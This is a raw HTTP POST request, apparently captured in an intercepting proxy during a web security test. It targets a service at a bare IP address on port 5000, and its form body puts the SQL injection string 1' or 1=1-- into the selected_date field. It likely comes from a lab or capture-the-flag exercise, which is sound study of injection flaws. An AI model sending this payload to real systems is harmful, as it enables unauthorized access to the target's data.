 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 54.167.155.12:5000
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR
6 Upgrade-Insecure-Requests: 1
7 Origin: http://54.167.155.12:5000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://54.167.155.12:5000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 selected_date=1' or 1=1--"